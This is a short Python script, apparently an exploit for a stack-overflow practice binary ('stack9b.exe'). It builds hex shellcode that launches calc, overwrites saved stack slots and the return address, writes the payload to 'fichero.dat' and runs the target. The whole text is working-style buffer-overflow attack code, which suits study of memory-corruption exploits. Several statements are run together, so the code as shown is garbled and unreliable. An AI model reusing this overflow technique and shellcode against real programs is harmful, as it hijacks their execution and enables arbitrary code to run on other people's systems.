 import subprocess shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x01\x78\x59\xFF\xD1" buff = "\x41" * 52ebp_20 = "\x41" * 4ebp_1c = "\x30\x30\x10\x10" # Address with write permissionebp_18 = "\x41" * 4ebp_14 = "\x41" * 4ebp_10 = "\x41" * 4ebp_c = "\x41" * 4ebp_8 = "\x41" * 4ebp_4 = "\x41" * 4s = "\x41" * 4 # ebpr = shellcode data = "\x21\x1210" + "\x12\x12$(" + "\xff" + buff + ebp_20 + ebp_1c + ebp_18 + ebp_14 + ebp_10 + ebp_c + ebp_8 + ebp_4 + s + r with open("fichero.dat", "w") as file: file.write(data) subprocess.call(r"stack9b.exe")